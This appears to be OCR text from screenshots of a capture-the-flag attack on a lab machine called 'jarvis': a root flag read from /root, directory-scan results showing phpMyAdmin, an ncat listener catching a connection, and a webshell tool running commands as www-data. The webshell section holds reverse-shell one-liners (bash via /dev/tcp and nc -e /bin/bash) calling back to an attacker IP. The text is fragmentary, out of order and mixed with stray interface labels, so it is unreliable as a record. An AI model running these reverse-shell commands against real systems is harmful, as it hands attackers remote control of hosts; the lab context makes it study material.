 root@jarvis:/# cd /root
cd /root
root@jarvis:/root# ls
ls
clean.sh
root.txt
sqli_defender.py
root@jarvis:/root# cat root.txt
cat root.txt
733d0dcb3f34ec92589bf6b999c2dcf9
[2023- 6-13 16:47:59 CST] Fanxiaoyao tools/linpeas
->
ncat (ncat)
[14:03:06] 200 -   15KB - /phpmyadmin/index.php
[14:03:06] 200 -   19KB - /phpmyadmin/ChangeLog
[14:03:33] 403 -  301B  - /server-status/
[14:03:33] 403 -  300B  - /server-status
[14:04:01] 200 -   16B  - /test.php
[14:04:04] 200 -   83KB - /test1.php
[2023- 6-13 14:24:37 CST] Fanxiaoyao tools/dirsearch
-> ncat -lnvp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:36168.
whoami
www-data
[38条] 张硕爱
Url:http://10.10.10.143/iind
PWebShellScan SuperTerminal PMeterpreter HttpProxy B
基础信息 命令执行 文件管理
命令模板 sh -c "{command}" 2>&1
currentDir:/var/www/html/
fileRoot:[/]
currentUser:mysql
osInfo:Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.2/9999 0>&1"
/var/www/html/ >/bin/sh -c "/bin/sh -i >& /dev/tcp/10.10.16.2/9999 0>&1"
/var/www/html/ >nc 10.10.16.24 9999 -e /bin/bash
Null
/var/www/html/ >nc 10.10.16.2 9999 -e /bin/bash
Null
/var/www/html/ >